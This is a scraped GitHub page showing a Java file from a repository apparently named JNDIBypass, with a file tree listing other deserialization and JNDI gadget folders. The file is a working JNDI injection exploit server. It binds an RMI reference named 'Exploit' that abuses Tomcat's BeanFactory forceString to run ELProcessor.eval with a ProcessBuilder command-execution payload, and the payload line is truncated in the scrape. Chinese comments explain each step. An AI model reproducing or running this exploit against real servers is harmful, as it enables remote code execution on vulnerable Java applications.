 Files
main
Go to file
t
.idea
ByUnserialize
com.sun.glass.utils.NativeLibLoad...
com.thoughtworks.xstream.XStre...
groovy.lang.GroovyClassLoader.p...
javax.management.loading.MLet
org.apache.naming.factory.BeanF...
src/main/java/org/example
JNDITest.java
TomcatBeanFactoryServer.java
pom.xml
org.mvel2.sh.ShellSession.exec
org.yaml.snakeyaml.Yaml
README.md
JNDIBypass / org.apache.naming.factory.BeanFactory / src / main / java / org / example / TomcatBeanFactoryServer.java
zls1793 更新org.apache.naming.factory.BeanFactory的利用(tomcat自带RCE所需jar包)
1f318e7 · yesterday History
Code Blame 27 lines (21 loc) · 1.46 KB Raw
1 package org.example;
2
3 import com.sun.jndi.rmi.registry.ReferenceWrapper;
4 import org.apache.naming.ResourceRef;
5
6 import javax.naming.StringRefAddr;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class TomcatBeanFactoryServer {
11 public static void main(String[] args) throws Exception {
12 Registry registry = LocateRegistry.createRegistry(1100);
13 System.setProperty("java.rmi.server.hostname", "127.0.0.1");
14 // 实例化Reference，指定目标类为javax.el.ELProcessor，工厂类为org.apache.naming.factory.BeanFactory
15 ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
16
17 // 强制将 'x' 属性的setter 从 'setX' 变为 'eval', 详细逻辑见 BeanFactory.getObjectInstance 代码
18 ref.add(new StringRefAddr("forceString", "bitterz=eval"));
19
20 // 指定bitterz属性指定其setter方法需要的参数，实际是ElProcessor.eval方法执行的参数，利用表达式执行命令
21 ref.add(new StringRefAddr("bitterz", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder
22
23 ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
24 registry.bind("Exploit", referenceWrapper); // 绑定目录名
25 System.out.println("Server Start on 1100...");
26 }
27 }